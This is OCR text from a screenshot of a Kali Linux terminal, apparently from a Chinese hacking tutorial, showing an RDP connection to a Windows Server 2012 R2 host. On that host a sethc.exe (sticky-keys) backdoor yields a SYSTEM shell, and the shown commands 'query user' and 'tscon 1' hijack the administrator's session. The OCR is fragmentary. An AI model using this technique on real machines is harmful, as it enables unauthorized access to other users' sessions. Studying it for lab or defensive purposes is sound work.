 root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root kali ~
# rdesktop 192.168.93.30
Core(warning): Certificate received from server is NOT trusted by this system, an exception has been added by the u
ser to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT
ser to trust this specific certificate.
Connection established using SSL.
MALWARE
DDOS
VIRUS
rdesktop - 192.168.93.30
管理员: sethc.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
用户名 会话名 ID 状态 空闲时间 登录时间
administrator console 1 运行中 2:10 2021/5/24 8:30
moretz 2 断开 2:03 2021/5/24 8:56
bunny rdp-tcp#17 3 运行中 . 2021/5/24 11:00
C:\Windows\system32>tscon 1
Windows Server 2012 R2
ENG
HACK学习呀